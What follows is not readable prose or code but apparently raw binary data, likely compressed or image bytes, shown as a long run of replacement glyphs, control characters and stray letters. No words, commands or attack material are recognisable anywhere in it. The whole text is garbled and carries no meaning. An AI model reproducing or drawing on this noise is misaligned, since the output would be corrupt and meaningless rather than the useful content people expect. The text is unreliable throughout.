rˢ�q�/�13��L2!����7�I���F�1y���0�Vh�.mK�ˈ��@��I)�6���2���4v�z�=�2�~�ob��t�rgE�$��Ln:��,*W`=)w�;�����H!=<�<1i}BM]Q}DQ?���jۦ�m�վR�VGup�"��X�r���֥:_�@��Ru�����l�4�T�AF,�	����"H�C/B�T`���>D��TI�DuE��'hcE!��Zt��/ϦIS,w�4���4�+ �q����/�Zr�� '#:m�d�Z�t���>S���s�2$�U Q]r'K'eE���*q �J��4��n{��>�L I��H�;�t)A�2�gc$���N�d���ڳO��v�*�#�&�#d� �P�q,��@Z!-�@@�d@cJ.�SCu\>��V��J�T��%*JM؄��d��3j���CE41w��x5j�&h��.�k���D}BFgTE+�Q@3���a��t��T3@P�Z�+�5��cI�A�6rR�]���(o��7��4�����.^[v4�	k�5����`	H4�N��(u�)M�`F!Nk��C|X13�a4����bhQ;8ɖ��O���D���duM�5�B&V6@	4S-Ue7�f5g�:�/Aϵޑi�U$��ȽT 	d��Uc�V9���VsW�6K���R�N��?=.���К�,��w� 4�(M "ͯ]�(���*�l��X<�t�'n��5cIu��ʉ�ń�E��5�(qFJ;R������ZA�o�-�gĔ�a�&�S�N�M;�-k�	�`�<��t]��RWa�m�uic�s�AWj��0��(�� 2�z��,/U-�xK�xE���)�u�(G|]'.NI����<�deodUt���vw�,W�K��Wj}դ�n�bc�dh��ן���j��1/��u�6��^�F6�@l�ր1���u\��^K�S����.g�81��-x%�֔����z7�Y�B�m��V nx��������A}�Cn-$����Y�:�N��m��u�
���uKPC� ����@���A�h��1�ܗ%�$��Ҋ1Uf3�f�����XG>���u���q��Q��!���s�hI0N���{gd���}���EY��������3�&Y���kW�'1^�r����u�'�bY��-e�`:+D�����K�g9�#t�&�g}vi�ا7��:,��]�.1JSYJڬJ���j�IpƉo�h� :�'���r.d��l���ƃ�?k��6��+  UI"����w�k�/�_0�'%�U����Z�Wb��L�T͞ ���.3���:�!��B�'{mp(��9��1�=;�3{�=�E���X�n���C��K��;JO̚�]F/�ٗL6�� �?)�Ik��[��W1A۴;�q���������[��3u�5���-���j�e1� �����i�Z�w{����B�ٻ�{B|�"f�+�Ⱥ�i��u���@����ٺl�ڸ�۱������c�+�y����۵)ܰ�ڲE{�3|�����;|�an,0���;ea��Ď3z��ڶ].��ƷۺIZ�q���&���{��X��|ȉ���۫�Jn\��S;��)������'�ܴ���_���<��ں�;�|��������i�\$���n���F�P��­���ٓ͎;��+|��]�	��A���D�ͱ����Q�l�ϻ#��J��i<����R��Л�Ǖ{ԗ[�J�ԝ��5������A`��)v��[ˡ�,��֙�ŷ\x�ܽ��ΐ!�+�ɱ��͕�����z��|٥�����:��E���}�^n����ݴŽ�����ܛ��Ͻݛ=Y��١o�	Y4)��l�ܹr��}���ċ�~1����ӯ$�^�m���-fPe�{�w�;]�y=�/>P�1�������<٭����G|��Z���<��]>�e�i��g��o>�k`�!�a^�$��I �ݽ荞܏>݁�{A�ё�'/��<�=>��1��&�1=--~Ӈۼ��I}��~ݯ������~�����>��^�_��s�������Ӱ�k]���FX����M~��[|Z�{��|j@� ,��1?�5�9��=���v���}\�S"�/���^����C|΅�諡�����C�,�d�� �d,Z�~�~�=�쑿��~�����׳���޹~�yX�X������1����x�O4�']BS���[�K�{�����Y^*�����?������������<F�����ɥj
:�P!�� *f�H""ƍ9v�葢�$K�l8�C�')[�|	2fȎ/�K�r%�)�t��b3�ˠ���IMOgK�25Z�%-�[�T��#k+z���0�u+�|a���9k��M�@E��Y3�\G�ڥ�V�I�C��-���gc��֪Tbi'R���8g��f<�w��Sć�~=��ې���V=D��ش[C�z{���H�ʄ8��l�A��8�<95�J��3�T�ԓ/��á��fy�^����˛?>}z�� �8h&C���ۗ���l�W�y_���^��$[��U�uG%��3r��S�fVZmX�X�6���P^��xW�*�t�t��E�m���"`�y�Bd:Rv�d�`��f�=�؍~�!lF8ڇ�	�ۓR:�΋��U_FN�v�]�����9
�� K�	�%
��z��)'�v����h�Q�M��~����(�%~���Vh�[2IŒN=
�jX��~j&ZA��Kn%�b�s�$��l9i^�*���cd��9��Z�%�fl�¾�G��J$��y��> y�|Ո,&�%�,�Mj��$K�miD!Ť�̰t��CȤ�Q�ǻ��z.L�$t0^Ɂ	��T�vL�)�Ku@G#��E�'������u�����^�#(�*��2[gej�){� ��b��m>8�Z�V:z��`eȩcy
��0�U�N�Z]���J1TW�Zn����,�;jqY)��!$d^��N�];��$X���EL��7~L��)���w�(V =i��EQ���U�Ov��hϸ�w����
h��
�$�S1�7�8*nr��p��
�pp�0��G�[�R�Ц�A��=��U�:A�5�1y�����G�qF��@��]�/�O�=���i�rĢ�-��LM�3\,{�j�6�
��lZ�T�SZǾ�=M�-|
iI���'���$M�ښiL�4���J]R�k��A��ê���d��}�j[�:��0�CX�[���衅o�P�@�6�ܭ]YS�$���E�gNI�۲�9P(Q	��p�-gЎpw+$��o\��~ஹA�v�͂> :ĝ�����а�x�z��C?�����q@8�>�Q� ��S�!�}������ �~(R����WG}�}��$�Pf����}�[N族�1Pj���*�IP�E�� �VAw%�-�Z��~�K`*P��S���VA:���˚Vz���0��f�z��F+Hx��1��,��Z9:\�a��an!H\�����աb�)S2>��4���L�D+��6\ �m윴�R��Q�B?�7��C��~ .���˵������Pt����Q
*����'��ĺ!�^�����<H���� �Ib�hj!�q�~��<��5���
E>5z<%�P���JޔN���&�	�N�r?b'W�̖�4V���L٪4W�U�n��-o��\J-���(�V�on���Rk�GOj9s�g5�#m��u�(�:��,r�PW��8y�;tq�i�D�:�6%do��hAZ?T������17��$��»�8�d����h"x6۹��Lݔb��	Q|]��E Sp�ժ��`-t�:��c\U�"!	  A��t�,q�/��: B!�Z�CE C!�!�/\z��o!�����:�uT�ɂ���ғe���G�V��/��[ߔ���"�����޵�x�+�8L���<ۚ`	;A���U����V��z�ر�,dA��*o_�����i<lnO��iZ���)9���F�Q�8����@Ѧ-S�o�Cr����U�k!�+[-�&���SL�E%(q���a��v
���Q�B��0!!5$���kTW� *R�jKR2����}	"H����V{�����@(å�����|�+�g����j�
��b~I
g�J�*mt�;��.��c�WU��D)J�]��6T�]�T^� ?���*��l�mb�~�EFS+�,ciHL�Gۮ)�s���C-�K���&�l�k;�EWܩ������-��������m�8�h�w
�P"��,�ݸ���a�`Lceó�IC�K��ĻDX�N:8��"	@RԒ 5}�QG����A�`L�z���5&`��)|)�0�촣O�i��H|	[��;��N��x��}�v����U]�+7^h�~ b��)���{�x�ɑ��c��5;�C�4�\'zd����&��iq���b�r
OH�
�
hB#�x�Ah�]�qG���9Xf�sս�$�kE�]N�F�+ʒ��U��h��O���Ѵ�����3u�{'ԅ�),i	�f�E���`�zXݿ0��%��a����%�kn�v�w� m'��#?o4Bc��rwC�xE�r{Gn�m1��5�JGn W��m�#d)y_#�R,���M�o��hNS���zJ�
WZu�N+�%�Q�-�o�h`�e� ����� Z���&hhcoKTevL�6�@8�p��Z�3� ~v6t�d��C�C$�	}�Ex�p���Eu'd#P5��H�<F�� ~��VU`�~��T�uW7��F T�ETE0`�1'�>J���k��%�v�ƀ"�l\bX*(?4Ƃ�5+���"*�w*�J���"X�Sb@Sc�xA�x��HM�R ��,78	+���#�Q��,6�HR��oP$�Q
'�s�4��%-��YH!
 ��J��� |��5h
�W
o
��eh3�z��� s��
U��PZ��C�%�(`4wPi��U�&v�X~�cHE�uMgj��=Du7_�j��`S�0Y�Uu���k�HV��II>85mf��0�2�Cw��l�+(m�w"��m3&xċ(��e#�Yi)��x[Id��#���� lT�'�?��eE
�$��'U���h%uRٷ3ܐ��
�Ѱ\�z|p���`N7xP�UXh���v [�7��p�f1|Y&Bw�
ohZNhPw<F��M��;碇[$Z��F�b0G��FpT�q�`���S<P���xj;�T�ED�<�v`��-���9��	Fy����j�@�	��b��2�p� q�Z���+&��Ɓ�R�hU�̘$Dq`�f�0���ֶ��V��tdcS����E2tc��2d9t�!h|��n/Q>6)2��3`4���hP�b�Ep|�ih� ,�C�S7~P��is�� �g�h5rVO&�e��7������C3���t\�&�<!T��^ȓ�NB�t+���O�u���!�40TX�u�)�ڳ�H�aJi��&��8���w%Ȗ��v՟_ɠb٨˦��6ngQ�r��(KH��jB:y�:��`�L�-�C�PE2�[
��8t�L([x��*
{�L�8��R�C���t��)P�Z�Sz�E�j�q=z8tq���� q��E� u�e���á��L���@���GuTt� ��G���i���TK�HF�~�J_����%[�iA	݁=(��M���z���rQ��
�(W�i����t��ڨ�j���)�(0T�(PBA7˂�z�GF�@�X�q
�8Z��v0[޴+Z
��YG�=�8�@�
W��:�#�I���1�Z�<��,a�`���6~0O�N=ڤ�q/E�8��wiQ��g��Y;�LDBP�"a�\@�5�:@��_�hU�T	�M�=�	'��AET�;uH%��yi�(X����%�zV���$+�2b�'[���w,�*��!���W!��ڲ�����n-�z#�8yTQ���J	Rj���{yy���ba	S]>v$k�s 9��g���Y�Z/4T]���Π�?b��@o)E��]N//�|C4.I#B
F/@�I�5���⫲�qEPQ�a0�Jiǳ<��<yPHj�=��Lu���<}p��T��	�jL��߱�eWl������l��K>��SR� X�P���F�X�P9b
�1{���LndA�i���=����}k1�Dq[�r�;B��HR�3w$~�����op���g�7e��	�����Q9oP ��]�q���r��gs���qU�	d�c*�p;�b:��x?@�$�E<W[����|C�1��<d�S���=�w�ud� �k�7���(�k��ɻ�/��J|I@)k� Z@��/�aMr+�$�����1l�����nE&����=�e�h�*�����E��2崩e'dA֢��pFA	�p0�`�i�?��[P%��d�m}F.N����=�q�ϡ�6�`��
��%a���	3�O��3O �����']c����=/�1��!�=�����û��<�8M<��gw��5~ᕸ$�!�bI�4[�D,�ϼ���ݜ!�e,���b�4p])Ϝ �L�z�U��uv'��WX9�_2��T+����SwRq�a����ʵ��ub؅������8���?���.{��z�i]�p�w�{m���񚁖m��<�qMWA]��uV��X�AZ������W<�Y���}֘M��;�M��s��>�*�w&A��b�����؊K�$��p��}��=vpR	F�Ӌޯ�؟�ԍ��)��ۚ���<��
�h�o�&D�R�M����������n�7�^}����b��l�$i���֨���m�?�4����m�	��
�
�
mb�"��&m�~��"Y������1.�3N�5�:���������ә:�nn5�F�K�o�۷��_����U���M$�Z����	���:�?���ub~�a��?�$��lc.��TO�R��W<v���M�>�3�`(���
��!��!��֩�x�`4���)>i����H�n闎�~w�	p+�f��.�n��w��?����f��]�L��mID�ͩ��߸�ٴ4�O�P-�o��x��ʕZ��>���b>�m��e���"�b�D�|� �s�5K&�V+��`�ǡ7m@�
����~��]ϸ�����}�Ғ����,�#���mˍ�z�VJ������.��lٝ<���俞�����.��߃@�FB���`=����\y<;$���-V�u��~�Oak.�P&���|�?}G�=�f��O��<3��	)��Q_��M�O��� ���������������?�b��T��=�����ٵn�.r��l��������QS�!ˀLOx�7�Ξ?"�,oL.�0O�̂�+_�M�KN�:?�\�Wc�̻�=������Kk�&&VB��$�>�������lO������������� hO����5��r�㫋����?�#����� !�
 � ,    ��  � �dHp�A�"\�P�#r9����|aԸ18&1.f�� ��W(y$%�N`ޚ!+Z�4o��D����*�z񢂅�Ҁ����~d)y��C��?�b����(o����Ύ)hqK�AYo�=�ւ�7�Ԧ�S�jӧT��C�[Z��n��L* ���ʞ&�rT�@�����Q�:�8D���Ц$��3n2DH�����m�7�-��hɐZ,��_cn������4hz����������w4��{��N��x���wX�ޙ{s���R���VF���-��~! �;���K#�X_ �H������E8����>��% ��$��o�u�b)��b�~S�#�h��6�H��0��m� q�᳍g,CL0&�2O<ueW;uGW�h
$\�e0���c.�N�d��1k�yfCm���CpҹP�]��6�<�B32��,8�$VX��Rš!p��U.���Le�RT�7*VO��0�a�������AR��C+R,�ZX�x��BN�< S8�uX�!+�i���<0�2�6K+��A�s�U�+Ah�hBmD%1@v�CQ�	5��£������G䞰yb�Ω����n.�
SLp%���>6�]y��c���������}�u<���7�Nʜ2$��,��ZX߅p�5D���"��#�k��(����.����c�3'ͣ�L;�u��$�IE��Xg���\w�e�_s�c�1v�g��v�nr�g��-���cgD�,�J&���9
��0&�TA֢u
I�UU�\IW�� DhGUdإS��)�P�h���jTaQ(!��F��\�	�x��.�����J�����J�lxf�]v���*g��P�9��9� ��Ƙk�F�4�����,�6F��F�{�&�j�>Iy�v�����N�O���P���˘v�!��}d���$��2WEhHdY�� �AOG5k��v>���F��w�գ��Є%�}�P�#%iIMzRO���Od-_ۗ�&&��mj����x9�M"��I>�D�-{MAu��f�$P� �\!�Z$�/oX��b8���pI�.�R�U�V`���,���n'����R`��-��a ��[u08�� 䲻Fn�X�rK\��N��R��Ǚfi�y��~�w�%�%�c½�vtO=9+��6EIJ���v�U�c�����t��,F,c�������6`l�m�ī�g� }lBEN6�EP��H��v-��y�A�p�$���P����Ӄ�i�h�`$\°jU�
*��)kh�k[ҡ�\IѶ9��CLF�Y&%�K"v�"C����,�%W�����Z楇#K�9<��-5�� t�M]����U�rb(ŽtV�b$���)tL�K��Ȫ���¥�Z�J� 3#�iMB�
��"ю1�k"�K�F��e�dMR�x�U�1����@�7�||k=7[<�QO�=�b���c��u�<j�1����l��J��g��g3W�߸�g�e�l��A���tH�#�A����qm��R�>A\:Dl2�(-��&�Тr;�Fb��T���"���j�� (dw����d|�L�24A����J�!���
u��(��?��C-�G�Y�C��U_�B��TU]g�8Ǭ�tyת��<V̌����]&���u`$k�Y�w��V�(�k�x6��oɱ��#k��)&�[��2֙Hv�d'KYy]ֳrG��I�oZ�UF�pL�
�C��I�����ך����g�q���f�>D����:�=Ԇ������È*wL�]�.:]5Aw\kIC��葎����n�h0�����=��1�
U/}#�1[%S��o�A���(�҅Y$R������Y	��#��� �±�V&���w-PMv�7 )���9S��>���$�|A;�:�n��768�s�J�5:>,v;M��k�Hs,�!�d&g{��7�W��ጦ7N�wh�,J����U3����<��
o��h:4���>p�}k��^	Ͽݳq���?�����>�t�˶"� sbDB�'�����.J��F��*M�Z`-���/
s35"��{��+=��
/`
�rGV��p]$#L��T�= s���#�N,n�¶v���,do;Fq�Yg�!��5䚎B� 6��ۜe��6b�[x���s��O�\+,�ڵ�CL��w{���{sL�,+e��td��OF=�a�"�"�� ڧ�i����x���ܗg�?�:9%S�o���;/��z�!�K����];Z����IL��I�x�'���(�9)z�:P:�X��_t/����G��e�*a�;n�t��W)YT�#Fc!F��G��9�c8	�T��v��G�`E+�Ȁh���A˲��oyg���U"��+fs�7�cp��d*�8HBwL`-ѡK�!-oEh�t���b&K]Vq"[ۑd�@�p��M�'2�"�bV��_�pW&b�l1;�y�GfۖtQ���7|R| E|ph�%�}3TgUrY�&P}+�r�Wh�}��Qz�hs�e~�4��Rc@6 tB�E�A�{8ł�V4D��ri��f<�t��+�fy�T�C��g�Rv\��Gg3�(aDrq�$�px��,Wh�GQ#vA7�}�Jw2~�AŇ�ȱ$����a�?���KP�\Ӕ�����?�Rq�'�uH[co��*�2�T�B`+`V�7=�$�.c�&CBk8�l�3��bwxOs�����t��TETc� Y\|:��q�8�����W�ED��Q �b�Hّ-K���~������k��(�b�0O2�L�S����F_CAckQ>���Fg"	\���X��kJ%��1a-�4���Tj�1
0������k!?@#P�
Ψ��g��7-BN%��<�XбW����cDH�L��j�#�Hj)z�8��TM�MY8p��8�TP&{[6�g��3V�x�XfY�y�Io�V8$-a
��g;�%#�q_q��'DGhݗ��7�6~����HR���<�sڠ�I&��!4+E�9��Z/ �`T��1�t�Yw%	�+��q[���:f�H��k��H}e��Z%�� <؄2Z�IuC�.���|	s�藀�	n�Y�=�>�Ƙ�8���CF?M  �8O���.j�6��2z��Q��vzZ�w*p9������8��i�9�p��0��4*4R8B�K`�zx\���)��G\�C�ɒ�	�e&�ws0�{�lׅ5Y~a�8)i�%8���_��H�S䟭�A�gZ��3�Q�CF\�*��!��Pkz�5�P����ыUe�~$�mGJ����%�*;�6u��m4��t�re�d�@U�[y��ǃ}���t���I�� B���3���Y#�Ƥ'|�9��h��-��o��@���&����w�{�{�O���9��@�B�Ԥ9/D\\�"�tևPR�X�g�he:hb�rH��'P�ȍo
5;��Vt�Ȕ�vVw+�2����H
 ͔���8�D���� U�P�ٕ_	���G���tq��,J�T��y`�/oi���lg��!�jNP��ט�"yb ���I�g&�#)�2���uř�to���
�zS� ��
�4���2�%�}����&2��:w��n�A|[�(1S
g����� �[���':Yh�i�FĒ-Ǫ.��I��9.$5R!a���~Vа��T�lt;����$��dk��q^��ll�^��gP��&+_`Qֲ,a�B�\,`Uy�8!�c�����C#���ҳT�sAk��;��ש~����7�lYmS�NU�zp�Z�z�fG���X(!b�2���S ɰ�)C!&�e�b`�pF����f媤������ɮ�/ w�� �!��)�*�aʜ���7�ڧ�IT�[/=��%���s�G������d*H��˺��{�H�s�+P*kD�da�!� &\?�H{�����ě���;/�+�N�G�z
檺|���lР�=��;�%�(��M���7y�is�[dP@������3�������U��P`��B�-s�6("
��iä"��k�L��H3��������gC�D&s,L����Q�.�h�	�7�G;g�0���I�^��QI��i���x_��&UU�PL��W:*��Z,��HY<al�N7�:���K��cir�%i,�&X������αa<Fye�K2+d#�+�N2ʥ\�ǵ8Xz���g� g1��#p�:f�-�l��Z�nd4+z�	�����I'�D&��z�
q�,$����|�B�Org��$�y�e&7ׯ�� W���r������%�.��\�ѳ�G��j��m�0�{���l�倷�h7F�󀜦v8��|ιG���$M	IB����"��K� ?���/(�:؃L(�a�sIJ[��YlQk�����$@��힨=�/�?�To.fN���!+,���Ip��4*]�+��VK�D�Z�hX/��X(BZpWz�?m�B�%������˃�˼�h�W�ئ��
K�̠�[a(���8|��F	O�F�"�`�v�����aW�F� ^*r��LU�S��H͆�Ӷ�xHB��$n1�V=��)i�<�tg��S�L��|����@�k����0����=���sw�,�B�
�R�� U��}�۔�-pfb6�9z6��wLCcܤ��e����	���V�����Ӑ6G��)y�),�N�Rk�ޭ~6����-J���Q�@��R��&&�w5t��j
 j�)v������É�;��;�R�;~��U�DV"~=������ ��̡a�ϼ��!�Wy|m!�ׁ�u��r
��@3oL.���������p�e5�e=t�
�Jn��0=r�vh��=��˨ξm�	�Ck��]k�F$D���ͩ˺L����h��s�'~�t��l�KI�iu�C^��耆q}��H��`G�C^�e��t�t-�A	GvS������4�cZe6��V����善9��c>���k��c�w����yS���o.�S^�-.���VV�Ze%�_e2F�^��dx�ɹ7��n�5�@�<��iX���'�Y�`��dߥ��b�%�Qes��^Dk	�6�W�\������.{����B�l�6thw�D��c�t����ı�����A��c�k�1lg��Z�xI���O-&s��%�%&�ϖ�,�U!�n����x6��ƍ�9ߐĽ�,�̚���:��Pf1$�q����~�a�mI.�S��>o�%���b��4p��m6�O���j����2�^�CRl��e�X�oϪ�Ձ���:G������"ha�9<\�С�[����b�*U�
Q��Ǌ�a�H.Br!T�LY2�E�/� lTp&��9ޔ)%fLA+�L6�h�:R(�s�P"�V�>��c)zz�j��k)lb=*�$VcԮ5�VY05n�ʠ[׮�T��W�_M�{23̰�5�[���%�*ET��D���(�Y��9�3^_��ꭴi�mR�fm�kرc��R���퉶�J��[w��+�9(#7T�ڡ��o���q}�:/^ ����w�T|t�=�Yy�[��Wߞ�!on��=~kBh�g���x���O�M��� 9�:��$DW&�p�,�I#C׉dv�	qD�@,��HPTqE�a�ų�yd,�";�Ƴ`<�F"Xp.𒀘3�i%猌'!&�T�I�~���@����)(��R�J���I��ƬɞVJ3L���R��҈'������<⊓�	�Q��B;���fغ�+PF����1Tȫ/J�&1Ō9H�,+���*�$jP@�<gDp�cU=V=�̙|4kN�~�H��6�
�hģ*��ơ�%6�$�@׺��Z���h�ֽo�{�1�d�U=�0�W�[bAۊ��-��^
+���dD1T��C��[ �Vر7=Bf�1G�8�LqA�8�R���L4�|�'OV٠c��(�*v
�%:)*�'3�l2g�{^�͌�t�K6��ŋn��&�yS����ʪO>�m���d,��[��:��r�1x�QI�b��I��K�\�T�q�N��ೕ��,ս]�/+�͝�5����Tiq�݆H�g)�c�*NY��[��g��z����lQw�Zu�c���`O\��~���bg�.���֖&�i��_�Q)�
'd�`��7o�	>�1E���ױ���N1�Ԋ�z��E���eo��Q����b�:_�g'A�&2��� �3��Jo�H-�P��L)�d��T(���`�i+�p�5�%��Gc��r6EŐc���PC���m��^;��=�H�z�b �h�5N3���f��JqRD��`�8�0$�N��e�")�eLz%B�aa.e*���D��XKu�Z]��8��N��O�61D�Q]�����ŝK�(��>� ��B�`���0!J����Û�a=�	qa/��"a(���b泘)� �H_�_-{����!`��|9`�:%�YτYLd�'��R:�@r<0h�;S�����J� 71(�{x���6�B��2Q� �X�� �l�P���6V�mm�PG`F� T�ꇢ\"	H�����o��f��D(a�d�T��.�,�^�(o8�Ħ����_)�`n�*l�SR�j�F8bg�3�����\��ޮ�[���15G6�U���k
n�@[�� 	%����F���<O�E�e(Gٽ��,�c��,�J�3k��*R0�L~�T�K�D�_��!Q���?e���$l+X���$�����^��ڔl  �vǒm��'B�E�]�Bie�(y�v�5DFiu������L�?}�8Z��v�	�7�*EG�;�&�y����jƚt��Z�H���nT�8Ea�^�g�>a�s4�E�S�񔫶;���KH�5��׵�!o�TŐU���NTz�ڄ� �Յ1�1(�Y�#h��}oqf��za���bҙL��K{I���`hLbn8�=�@3kh2�$�&(:�Aln𛒵��@�$�]ɀ��yCԾН+�l�i�d��S�SFBmW����( �Î8`��`��$n{'�.Z����f����D��v��,�#e_��K,0�B��t㕯�x�����]p����']�6dxd�-2?��rT%�iKN��������#�:�����·6��|a +1�>���Yڵ�4|�2un���s�
59�5���eaQ|b��Dg4�P�Yi	go��e#�M{۲��l]�j^Ŝ�i@�S�TF}�k�F-H{({N9�T�'�'�C#�]>���L��1����m/�����r�e�~����l)9�;Ų�Ē� :�r����q�_ypCE/!�hM�w�oy�P���昦/F�D��RH��L��n��gU�v3p�Y�=T�E֋���IE�f8���8ʮ�.R�\|��fHً�F���tE��;�v(!sG�Hb&�*tE�ĸ/�Moo�� ��`�6�}�b�N�5RAY��<��o}�nk�<�+ �w����pʎ�n�ff=Q/J�G<�&�����y�5��眈�%79�nޜ���0d�+]s�Oڨ�O���THo��;�%��T��`]}��#�&��C&a�l]K#1���v����f�eEz�˕���Q�{6Կ�객�;���y �@o���ӱ�I0�o�Q�8Ȃ������-����y�x2-�r��<}z��A��Z0K�؆%��c8Dˇ��(#t.�iS���������?k9AK�C9?�#�H�ZI4����-ԹA�J[У>�ȴR�4�N:F?�+���C��:R(2�q��5C�����˹�ʳ��?�鵱S&e�?@H|�#�B�*@4۠���?�w���,�w�@p�@Y��q���ɐs����;��xbPx��&{�u�<$�!�|�71�<�@�*�pP(�0����I����LS���#.4���]���p���M�������DL�.�34�;��/-D�|D>�h4-{>�/K#5�����Ly��C퓷:0�[/<��y��X#��[�NX�wk@�IN4	YRD��0b���+ ���x�GxL�7��<V<Ež�����|�d��@Y�h`�����HG�xJHѺw��j��'9��7!
(h���q%�r%l�F�T*!��)���(����8�ȟ��:��f{)�3�z�B��}\9oa�E��g���;H9"9�	L�b��G���K�X$�����D�%"5k���l�h+��H��L`�aHZ��&�i NDD�+�<;ɖ��$��&iI��˗�8)�B�l�4P���ɜE,���4E�$�r� ��/���78���E�1��c��JO�̋I�c4F���� �L�%
��(��c �|�<K���n���"B����p���j������K2:@����˿,Ƞj�1$L���H�+,C�T�,��Dr�-h*N3�hxQ��Xl��4��<0�$��3"S�Z�r?_h7�q�s�;�٤Mx�:�|R�4I[6	�� rI�̟,EN��IL ksN���1�N�,<T$7�� ������DW���D��J��S&#�����J�A�p7����C�������l(� l��)3"�#,).R�F���3)�T �%�����G*�9-�u�"o\��L�1L0CL��5C��B�Г����|��U��ܤ$Ҫ��ȯڑ���#���ю$�!Ĭ��B�V5E�(��Ĝ%%�@9���M�?CI*N�I;��%R�ɻ���,S}����W�ɺ1����̡�S%�,![�k�BO4���#������c̷��ح�51�b��D�0�jTp0� � ��HK�i�"$ǎ")���vUNAH���+9#gZ��y��q8U��X�P�C�3lUj���)E5>Ш#��ښ�����z�mp�ⱪ
��=�
9VT�Q�K�3%�sX#���<By�l]��Y�NL��#}q͈$e@�t�uMܡ�R�Қ�?�56��_���|SL���\E��W�TS,P��,�,؂e�-VXX�33���Z!`�SjU��
�b|ύ�Xߕ����σ��U��m�>��q���.<�[�� {��I�e�R�����PE���|M�e�G4#�D=�DH�{Z��Z�q�[H�����D�4��5�7E[W��i��d%5�Y:g�Æ�Xچ.��jM�B:(����r�N�A)���q�M�����0w��6+m�LmI��\0�
��{���T�[Ⱥ�3]<J���ӻĳ1�u�3x+�a�Ԓ�{��������X�kO��A���T9���[#��n��٘��!.�+�.MNb"�����6��ũ��Z*C�����
�A%^<^+<dU�������������J��,`Qj��<�E+\[`��~��X����}����p�`�Ŷi�Ůs�V\�sܕ��ȅ85�.�D���3�,����&�%�U�aҕ@�}�ҵ@���p�?�S��"�����?E�A|���])�bt�X���)$@��T�#R1c2��<"��YI��g�K��*1��`���߹cK���XEZ5L�[�#��\%�2��|�"K�O`$�$��2�%c[V�Q��h��O��/n7/�֬1��Ee��i�W�4\(-���E�����@�ec�ę�<�1��~5fhN��j�Nfp�j��8����Y�ژ.X�^k��2d�'{zkޕO�]���e�i��z��CK3.�6�^^v3�0iۉzu�N�6@I�P��Bl,���C�l\�ԫeߝd��P�.d��P���W�hhz��et��F
�"���$�mT{��k�����J�xg���`�QΚyHe�n����W.\�j�a�-�^�6�W� \��Q�Wm
��S��f�t�BX������y�IjH����m6k�bk��od0n��� �k��J�i_�y���(�c�E�p���|�n�DN�%U�N��!�����g
ՙ(s����Xu��cq<P!���Z�e�{�����Q�aH�G?2T� ��GB�}�h���fe�R���=̚yv���-9�kc�Uln1/�}}nt���kÅ�NW�	u��<��q�?{]��n���,��ff �@���6t�^op��������f�����t�Y0tԹ���<hp'ҷ�p�{Y
�k/P��R�ӳ��9�ߔb�j����xe8������^��9'L�u����^q����Q�g W?�^0|{m%��%�����c�%+,ǔQFPGwnsvow�B8�Mk�Һ��� &�x"��R]�Wۨ�
��'b�a@/t�%Xgt	D]�Lv�6�%e�پ?��>�֖[&�C��r���Mwk/��,'�*��B�gR��{�pU�U�����F _i"�8�&��鮶��8�L�q�=Q�{�`_��/�o��ܪq�6���Pg_4h��v"G������mOif�$�mp��C0%�.+xF����f 2��0��v�e���y� �8gJ���f���w*����;3��j9=�AO�Ltp��FJr&eRyx:xx�T��[�����~����kA��N������K��/�S~TOu�V��w�Q����K
P�y��u�	���hb�,	�ʖ_3�_C~̬�c�'v�˩���`��P�-��p���r�����}/����:L�Mv�qY$� r9!�S,6* b3���7b츦�z�F�,i�$ʔ*In��A�4���R���rZ�Pʧ�V>��(j�(P!��.mt�)�xR(E��]n�p��,�aAar����h�z���ڴ^������u�y3�/`!��Cx�2M�ıA�1�8�?Ms,��eR���`��3hVk\��D�ѥ� ��5�ع4����5�U���[5����'d�8��ȧ�a���sgҧ��n��9��h��'��LWt�V�Q�xt��"�F�:���Q��/�����L���z<���*� �8X�0V��X�A�^x!/>�v�h� �x�sa��b8PT��>8"��=G
8VR�&��/Z,��@�x����$o�9Ą/nH)�U
t%�X����%Ca2t��	�i�6�,	%GG�%#��b�Xt��y�4(1�5MaܜsJRC��F)�hSRQb�U�=�.v�3RX�d��q���Y��Kp�UW2}�eן�=�X����`6HV+c���4��8���D.��dj�l�5kl�����:��vZ�7\q����B'n8�a"եkNvp�UwU*���䄋�!EN��[�M��{�}�Q�� ���� �'���MPX"�ǈa�'v8����NB:����3Zܠ7�^i���#$�E��$������(�%�U��e�Zj���(&�jN�dE7�,ja��-�A*�
s�a�z�=6��t�W�e����2Q4�HUU��K�n�X��5����7��槀]�҄K�
�j��K���A2
�=�J����'�h�>�?,8�P-��#�ڳ*��l�Ğ&m�K���&�W��߶ns�{���{.�skGU(�ݓ�pN��d^�'�_��M0}s�TSz	?P���x��*W���r�=~��Ȫ,=4�ht�Mid���8�����53Ժ`$`-�gL���~��q�dA�r,bgRәX��\pj�p�'���� �=ܸ��6��p%�xI2lr���mo���D�l�zQ�Oپ����p~x�D��/gK\�ؽ�E���Z̫Έ�5F�D ���9ZM�q�yD�p�޽�7�c��%���Z~D2��Ҽi����H<�Q�x�I���y9��RxO�����	�9�@-�S
B��x�byW>��a���{X)���Oc�����k>
�u."�M)ZPQ2�71�IIhDJ��N�#7�����v`:U!j�Vhb��jЙ�Z�F4/�S�b*�(Ȅ#��M����&2�P�.�c��&f�`!I�z(Q��q��^M,I�$q��X���2�*�%�{���R
�,΋.�B^P5�2�.�Y�)N�8t�t�p��a<�F�8���@���j���Lr�DX�;R��������#F�6:IK�a����ul��z�'<����dI����!�>	�²�r�%N^�K^�Of��b(��}(D���/Caw���1 d��nf�\�<`6�YM���cS������`�Z�Ď#MiIZ=#��l�j%��j��
�=�+a�ê��*����2�'*]L17
h1� �*I�*q��}�U�PR�J�+�J)[X���T/��r�C�|Φ�3EQѨS�J�& *��[e��جW��w�XS%�����e�n�o���
����c5�Y�b4�Փq���U�A������d)c��������]��'�� #�X�ZVD����]d�g�l

Lف�l�vt�h-hȎT��O�R���13���&��UF�#��I)�Ոx�s���n���#��I�0S9�̊a ����Ȉ��]7l�M���&:�k~���vH�O)��nwC]�������=����V�,V\i����U�J��jL~�`�5Bn��`�Y�Fa�q�uD��������* .:!|-;���H�#���V�#F�u��*)�tr`n�wj!��PO�{5w�il��Ė6�����L9��\`c�3#����,Ƈ��o)3��8
��:5,���W
�iV3_�x̀�Ul�U<�D�<ߙ�\��c��#[V[�8�X\�i/�}�YJ�ESZ>��0����
��R:z�|M����W��:.+5U^ڧ���Tg�onr�O��2�ʩ}���[ ;��.�� �w���(d�"�m��u5�fd�)�O0 �ڞ��C��o�u]��Cy=��l�覫�+��x˛��O)Y)|�:ӄ���Yy����+�!�
